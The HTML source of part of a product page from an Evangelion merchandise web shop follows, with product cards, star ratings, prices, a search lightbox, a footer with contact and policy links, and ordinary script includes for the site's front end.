  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="717">
    <a href="https://evangelionshop.com/product/evangelion-t-shirt-patch-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/3371/conversions/Sec0e83d10e1845aead5e88440b89a2e15.jpg_960x960q75.jpg_-small.avif?w=250&amp;h=250"
                alt="Evangelion T-shirt – Patch Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-t-shirt-patch-graphic" class="capitalize hover:underline leading-3">Evangelion T-shirt – Patch Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;sxsErO9Msl9viMygOVnl&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/evangelion-t-shirts-tokyo3-emergency-distressed-white-t-shirt&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;79a6f0571c5aaecc29022707c14c382be50a84a23d16a1d6f1b7da27b2f06086&quot;}" wire:effects="[]" wire:id="sxsErO9Msl9viMygOVnl" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12119 W 24th St, New York, NY 10011, US<br /><strong>Our Warehouse</strong>: No. 33, Jianyun Road, Zhoupu, Nanhui District, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@evangelionshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of experts have designed each product with care. We offer a wide variety of products at different price points so you can find the perfect style to show your unique everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Evangelion Store - Official Evangelion Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://evangelionshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://evangelionshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://evangelionshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-04-10T04:57:05.000000Z\u0022,\u0022updated_at\u0022:\u00222025-04-10T04:57:05.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://evangelionshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://evangelionshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://evangelionshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://evangelionshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
